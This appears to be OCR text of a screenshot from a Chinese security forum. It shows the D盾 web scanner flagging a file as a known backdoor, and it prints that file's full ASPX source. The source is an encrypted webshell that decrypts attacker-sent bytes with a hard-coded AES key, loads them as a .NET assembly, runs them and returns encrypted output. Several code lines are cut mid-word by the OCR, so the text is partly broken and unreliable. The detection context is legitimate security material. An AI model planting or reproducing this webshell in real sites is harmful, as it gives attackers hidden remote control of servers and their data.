 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:1 用时:0.00秒
文件 (支持拖放目录和扫描) 级别 说明 大小
e:\a-safe-tools\11.webshell连接工具\gesila3... 5 已知后门 1100
用法.txt sshlinux shell.asp aspx2.aspx 123
1 <%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";byte[] data = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(Context.Request.BinaryRead(Context.Request.ContentL
Context.Request.ContentLength);if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[])
}).Invoke(null, new object[] { data });}else{ object o =
((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY"); System.IO.MemoryStream outStream = n
System.IO.MemoryStream();o.Equals(outStream);o.Equals(Context); o.Equals(data);o.ToString();byte[] r =
outStream.ToArray();outStream.Dispose();Context.Response.BinaryWrite(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length));}}catch(System.Exception){}
2 %>
先知社区